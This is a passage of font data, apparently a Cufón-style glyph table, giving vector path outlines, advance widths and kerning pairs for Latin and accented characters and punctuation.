:17,"\u00c2":17,"\u00c4":17,"\u00c0":17,"\u00c5":17,"\u00c3":17,"\u0102":17,"\u0100":17,"\u0104":17,"f":-9,"\u00df":-9,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,",":45,".":45,"\u2026":45}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm51,-240r90,0r0,30r-90,0r0,-30","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"8,0r0,-31r55,-70v10,-12,18,-21,28,-31r-77,0r0,-44r144,0r0,33r-53,67v-10,11,-19,22,-29,32r85,0r0,44r-153,0","w":168,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u00bb":-2,"\u2019":-6,"\u201d":-6}},{"d":"3,-176r61,0v11,18,20,39,32,56r29,-56r60,0r-58,84r58,92r-62,0v-11,-19,-19,-41,-32,-58r-30,58r-60,0r60,-90","w":186,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"c":8,"d":8,"e":8,"o":8,"q":8,"\u00f8":8,"\u0153":8,"\u00e7":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f5":8,"\u0111":8,"\u0107":8,"\u010d":8,"\u0109":8,"\u010b":8,"\u010f":8,"\u0115":8,"\u011b":8,"\u0117":8,"\u0113":8,"\u0119":8,"\u014f":8,"\u0151":8,"\u014d":8,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":-5,"\u201d":-5}},{"d":"91,-180v104,-2,69,96,80,180r-19,0v-10,12,-13,46,10,44v6,0,10,-1,15,-3r8,26v-27,21,-75,16,-75,-25v0,-27,19,-39,8,-60v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28"},{"d":"95,-156v-6,-6,-2,-25,-20,-20r0,20r-18,0r0,-56v15,-2,59,-8,55,15v0,6,-5,11,-13,13v10,0,12,22,15,28r-19,0xm81,-202v-8,-2,-4,9,-5,14v15,4,22,-14,5,-14xm83,-247v36,0,64,28,64,62v0,35,-28,63,-64,63v-35,0,-64,-28,-64,-63v0,-34,28,-62,64,-62xm82,-231v-26,0,-44,21,-44,47v0,26,19,46,45,46v26,0,45,-21,45,-47v0,-26,-20,-46,-46,-46","w":165},{"d":"35,-246r51,-3v-11,35,-27,70,-44,97r-33,3v11,-31,21,-65,26,-97","w":93,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u0133":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u0131":19,"i":19,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":32,"\u0134":32,"C":13,"G":13,"O":13,"Q":13,"\u00d8":13,"\u0152":13,"\u00c7":13,"\u00d3":13,"\u00d4":13,"\u00d6":13,"\u00d2":13,"\u00d5":13,"\u0106":13,"\u010c":13,"\u0108":13,"\u010a":13,"\u011e":13,"\u011c":13,"\u0122":13,"\u0120":13,"\u014e":13,"\u0150":13,"\u014c":13,"V":-5,"W":-5,"\u0174":-5,"X":-2,"Y":-4,"\u00dd":-4,"\u0178":-4,"A":31,"\u00c6":31,"\u00c1":31,"\u00c2":31,"\u00c4":31,"\u00c0":31,"\u00c5":31,"\u00c3":31,"\u0102":31,"\u0100":31,"\u0104":31,"M":3,"S":6,"\u0160":6,"\u015a":6,"\u015e":6,"\u015c":6,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":19,"n":19,"p":19,"r":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":33,"d":33,"e":33,"o":33,"q":33,"\u00f8":33,"\u0153":33,"\u00e7":33,"\u00e9":33,"\u00ea":33,"\u00eb":33,"\u00e8":33,"\u00f3":33,"\u00f4":33,"\u00f6":33,"\u00f2":33,"\u00f5":33,"\u0111":33,"\u0107":33,"\u010d":33,"\u0109":33,"\u010b":33,"\u010f":33,"\u0115":33,"\u011b":33,"\u0117":33,"\u0113":33,"\u0119":33,"\u014f":33,"\u0151":33,"\u014d":33,"s":33,"\u0161":33,"\u015b":33,"\u015f":33,"\u015d":33,"t":8,"\u0167":8,"\u0165":8,"\u0163":8,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"\u2019":23,"\u201d":23,",":71,".":71,"\u2026":71," ":24,"\u00a0":24}},{"d":"0,27r180,0r0,18r-180,0r0,-18","w":180},{"d":"3,-176r60,0v13,40,19,88,35,125v7,-43,21,-84,32,-125r58,0r-66,176r-55,0","k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"34,-9v-2,-34,25,-76,-23,-81r0,-27v47,-4,21,-47,23,-81v2,-39,28,-52,68,-49r0,31v-63,-6,7,108,-56,113v37,2,31,51,27,87v-2,19,8,28,29,26r0,30v-40,2,-66,-8,-68,-49","w":113,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":-4,"\u0134":-4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-10,"W":-10,"\u0174":-10,"X":-2,"Y":-11,"\u00dd":-11,"\u0178":-11,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u0102":7,"\u0100":7,"\u0104":7,"j":-18,"\u0135":-18}},{"d":"51,-91r-43,-68r38,0r42,68r-42,69r-38,0xm120,-91r-43,-68r38,0r42,68r-42,69r-38,0","w":167,"k":{"T":24,"\u0166":24,"\u0164":24,"\u0162":24,"J":3,"\u0134":3,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"V":12,"W":12,"\u0174":12,"X":5,"Y":24,"\u00dd":24,"\u0178":24,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1}},{"d":"24,0r0,-243r55,0r0,197r96,0r0,46r-151,0xm106,-174r-8,-24v23,-3,30,-29,13,-43r38,-6v32,26,2,79,-43,73","w":183,"k":{"\u00d8":14,"T":37,"\u0166":37,"\u0164":37,"\u0162":37,"J":-10,"\u0134":-10,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"f":1,"\u00df":1,"j":1,"\u0135":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-1,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":36,"'":36,"\u2018":44,"\u201c":44,"\u2019":35,"\u201d":35}},{"d":"130,-128v-31,-5,-53,8,-53,39r0,89r-55,0r-1,-176r46,0v2,10,-2,26,4,32v13,-30,32,-39,59,-35r0,51","w":136,"k":{"\u0142":1,"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"f":-10,"\u00df":-10,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":1,"h":1,"k":1,"l":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"x":-5,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":1,";":1,"\u00bb":-3,"\u2018":-4,"\u201c":-4,"\u2019":-6,"\u201d":-6,",":23,".":23,"\u2026":23}},{"d":"70,-213v37,0,60,26,60,59v0,41,-29,60,-61,60v-33,0,-60,-22,-60,-58v0,-36,25,-61,61,-61xm69,-186v-31,1,-28,66,0,65v14,0,22,-14,22,-33v0,-15,-7,-32,-22,-32","w":138},{"d":"22,71r-1,-247r47,0r3,24v42,-55,132,-25,132,62v0,86,-81,119,-126,74r0,87r-55,0xm148,-88v0,-56,-67,-66,-71,-12v-2,33,4,62,33,62v24,0,38,-20,38,-50","w":215,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm106,-300r41,0r36,44r-38,0v-7,-7,-11,-16,-19,-22r-18,22r-38,0","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm97,-201v-14,0,-25,-11,-25,-25v0,-15,12,-25,26,-25v14,0,24,10,24,25v0,14,-11,25,-25,25","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"8,0r0,-31r55,-70v10,-12,18,-21,28,-31r-77,0r0,-44r144,0r0,33r-53,67v-10,11,-19,22,-29,32r85,0r0,44r-153,0xm85,-201v-14,0,-25,-11,-25,-25v0,-15,12,-25,26,-25v14,0,24,10,24,25v0,14,-11,25,-25,25","w":168,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u00bb":-2,"\u2019":-6,"\u201d":-6}},{"d":"14,-12r12,-45v21,16,99,29,99,-11v0,-15,-12,-24,-41,-34v-40,-14,-67,-37,-67,-72v0,-41,35,-72,92,-72v28,0,48,5,62,12r-12,44v-13,-13,-86,-20,-86,12v0,15,12,24,45,34v86,26,84,127,-6,145r-8,14v14,2,26,12,26,26v1,34,-49,38,-73,25r7,-20v10,6,32,11,32,-4v0,-7,-8,-11,-28,-12v3,-8,12,-19,12,-26v-21,0,-50,-7,-66,-16","w":194,"k":{"\u00e6":-3,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":3,"\u0135":3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2018":3,"\u201c":3,"\u2019":5,"\u201d":5}},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,104r-55,0r0,-98v0,-23,-7,-38,-27,-38xm157,-250v5,59,-41,48,-68,33v-5,0,-8,5,-9,16r-26,0v-4,-57,41,-51,69,-33v6,0,8,-3,9,-16r25,0","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"148,-45r6,40v-62,26,-150,-7,-142,-81v-6,-64,69,-113,142,-87r-8,41v-32,-15,-78,0,-78,43v0,45,45,59,80,44","w":162,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"f":-3,"\u00df":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\"":-2,"'":-2,"\u2018":-11,"\u201c":-11,"\u2019":-6,"\u201d":-6,",":3,".":3,"\u2026":3}},{"d":"50,4v-18,0,-32,-14,-32,-33v0,-20,13,-34,32,-34v19,0,32,14,32,34v0,19,-12,33,-32,33","w":93,"k":{"\"":44,"'":44,"\u2018":45,"\u201c":45,"\u2019":47,"\u201d":47}},{"d":"113,14r-36,0r-73,-261r37,0","w":118},{"d":"135,0r-55,0r0,-99r-77,-144r63,0r44,105r43,-105r62,0r-80,142r0,101xm115,-300r57,0r-43,45r-44,0","w":217,"k":{"\u012d":8,"\u00f6":39,"\u00ef":8,"\u00eb":39,"\u00e4":33,"J":25,"\u0134":25,"C":17,"G":17,"O":17,"Q":17,"\u00d8":17,"\u0152":17,"\u00c7":17,"\u00d3":17,"\u00d4":17,"\u00d6":17,"\u00d2":17,"\u00d5":17,"\u0106":17,"\u010c":17,"\u0108":17,"\u010a":17,"\u011e":17,"\u011c":17,"\u0122":17,"\u0120":17,"\u014e":17,"\u0150":17,"\u014c":17,"V":-7,"W":-7,"\u0174":-7,"X":8,"Y":9,"\u00dd":9,"\u0178":9,"A":33,"\u00c6":33,"\u00c1":33,"\u00c2":33,"\u00c4":33,"\u00c0":33,"\u00c5":33,"\u00c3":33,"\u0102":33,"\u0100":33,"\u0104":33,"M":8,"S":10,"\u0160":10,"\u015a":10,"\u015e":10,"\u015c":10,"B":6,"D":6,"E":6,"F":6,"H":6,"I":6,"K":6,"L":6,"N":6,"P":6,"R":6,"\u0141":6,"\u00d0":6,"\u00c9":6,"\u00ca":6,"\u00cb":6,"\u00c8":6,"\u00cd":6,"\u00ce":6,"\u00cf":6,"\u00cc":6,"\u00d1":6,"\u0110":6,"\u014a":6,"\u0126":6,"\u0132":6,"\u010e":6,"\u0114":6,"\u011a":6,"\u0116":6,"\u0112":6,"\u0118":6,"\u0124":6,"\u012c":6,"\u0130":6,"\u012a":6,"\u012e":6,"\u0128":6,"\u0136":6,"\u0139":6,"\u013d":6,"\u013b":6,"\u013f":6,"\u0143":6,"\u0147":6,"\u0145":6,"\u0154":6,"\u0158":6,"\u0156":6,"g":29,"\u011f":29,"\u011d":29,"\u0123":29,"\u0121":29,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":39,"d":39,"e":39,"o":39,"q":39,"\u00f8":39,"\u0153":39,"\u00e7":39,"\u00e9":39,"\u00ea":39,"\u00e8":39,"\u00f3":39,"\u00f4":39,"\u00f2":39,"\u00f5":39,"\u0111":39,"\u0107":39,"\u010d":39,"\u0109":39,"\u010b":39,"\u010f":39,"\u0115":39,"\u011b":39,"\u0117":39,"\u0113":39,"\u0119":39,"\u014f":39,"\u0151":39,"\u014d":39,"s":23,"\u0161":23,"\u015b":23,"\u015f":23,"\u015d":23,"t":16,"\u0167":16,"\u0165":16,"\u0163":16,"u":26,"\u00fa":26,"\u00fb":26,"\u00fc":26,"\u00f9":26,"\u016d":26,"\u0171":26,"\u016b":26,"\u0173":26,"\u016f":26,"\u0169":26,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":20,"a":33,"\u00e6":33,"\u00e1":33,"\u00e2":33,"\u00e0":33,"\u00e5":33,"\u00e3":33,"\u0103":33,"\u0101":33,"\u0105":33,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,":":18,";":18,"\u00bb":16,"\u00ab":26,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-12,"]":-12,"}":-12,"\"":-3,"'":-3,"\u2018":4,"\u201c":4,"\u2019":-1,"\u201d":-1,",":42,".":42,"\u2026":42}},{"d":"103,-247r31,18r-39,47r58,-11r0,36v-19,-2,-41,-9,-58,-9r39,45r-32,18r-21,-55r-21,55r-31,-18v11,-15,30,-31,38,-46r-56,10r0,-36v18,2,40,10,56,10r-38,-45r32,-19v8,18,12,39,21,56","w":163},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm115,-198r-38,0r-35,-55r35,0r19,32r18,-32r36,0","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"90,-192r35,0r0,79r75,0r0,33r-75,0r0,80r-35,0r0,-80r-76,0r0,-33r76,0r0,-79","w":214},{"d":"17,-264r-8,-26v24,-19,110,-15,102,24v1,16,-14,26,-29,33v20,2,35,15,35,33v0,42,-80,54,-114,33r9,-28v12,9,60,16,60,-8v0,-15,-22,-19,-42,-18r0,-24v17,1,37,-1,38,-15v0,-20,-42,-12,-51,-4","w":124},{"d":"9,0r0,-30r115,-167r-105,0r0,-46r176,0r0,32r-113,166r115,0r0,45r-188,0xm127,-256r-41,0r-37,-44r39,0v7,7,11,16,19,22r18,-22r38,0","w":207,"k":{"J":-8,"\u0134":-8,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"Y":-2,"\u00dd":-2,"\u0178":-2,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d